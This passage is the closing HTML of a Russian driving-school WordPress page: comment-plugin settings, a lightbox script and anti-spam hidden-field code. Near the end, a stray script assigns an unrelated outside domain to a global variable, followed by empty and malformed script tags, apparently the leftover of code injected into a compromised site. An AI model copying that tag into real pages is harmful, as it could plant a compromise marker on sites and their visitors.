\u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_spoiler_title":"\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430","wc_cannot_rate_again":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043d\u043e\u0432\u0430 \u043e\u0446\u0435\u043d\u0438\u0442\u044c","wc_not_allowed_to_rate":"\u0412\u0430\u043c \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0434\u0435\u0441\u044c \u043e\u0446\u0435\u043d\u043a\u0443","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043b\u0438\u0441\u044c \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043f\u0440\u0438\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430.","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u0439\u0442\u0435\u0441\u044c \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"60","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"0","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"9532874a50cd954986da528d85b8c56c","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430.","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"1047527424","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0435?","wmuPhraseNotAllowedFile":"\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430","wmuPhraseMaxFileCount":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u044b\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 1","wmuPhraseMaxFileSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 2MB","wmuPhrasePostMaxSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f 999MB","wmuPhraseDoingUpload":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430! \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID \u0437\u0430\u043f\u0438\u0441\u0438 \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442","msgUploadingNotAllowed":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u0441\u0442\u0430 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u0430","msgPermissionDenied":"\u0423 \u0432\u0430\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0430\u0432 \u0434\u043b\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u044d\u0442\u043e\u0433\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.5.3","wc_post_id":"2210","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/avtoshkolak.ru\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/avtoshkolak.ru\/wp-json\/wpdiscuz\/v1\/update","restNonce":"1778d323fe","validateNonceForGuests":""};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","additionalTab":"0"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-before'>var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439!",
        wc_comment_join_text: "\u041f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u044c\u0441\u044f \u043a \u043e\u0431\u0441\u0443\u0436\u0434\u0435\u043d\u0438\u044e",
        theme: 'snow',
        debug: 'error'
        };</script> <script type='text/javascript' id='jquery-fancybox-js-after'>var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/" i],area[href*="youtu.be/" i],a[href*="youtube.com/" i],area[href*="youtube.com/" i]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,.fancybox-youtube>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);</script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>var q2w3_sidebar_options = [{"sidebar":"sidebar-2","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#text-6"]}];</script> <script type="text/javascript">jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="wkMVpcx-ZL" value="7sE6yY*WRV" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="xi-LsYIocT_rBF" value="It9cpRYUxQjODb" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="UXL-YepujJ" value="G[Q9ZLXcFI" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="wkMVpcx-ZL" value="7sE6yY*WRV" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="xi-LsYIocT_rBF" value="It9cpRYUxQjODb" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="UXL-YepujJ" value="G[Q9ZLXcFI" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("wkMVpcx-ZL", "7sE6yY*WRV");
data.data.append("xi-LsYIocT_rBF", "It9cpRYUxQjODb");
data.data.append("UXL-YepujJ", "G[Q9ZLXcFI");
                    }
                    else {
                        data.data =  data.data + '&wkMVpcx-ZL=7sE6yY*WRV&xi-LsYIocT_rBF=It9cpRYUxQjODb&UXL-YepujJ=G[Q9ZLXcFI';
                    }
                }
            });

        });</script> </div> <script>window.RESOURCE_O1B2L3 = 'leokross.com';</script> <script ></script> <script</script><div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: avtoshkolak@cp9.ru</div></body></html>
<!-- Dynamic page generated in 0.435 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-02-21 22:05:42 -->

<!-- Compression = gzip -->
<!-- super cache -->

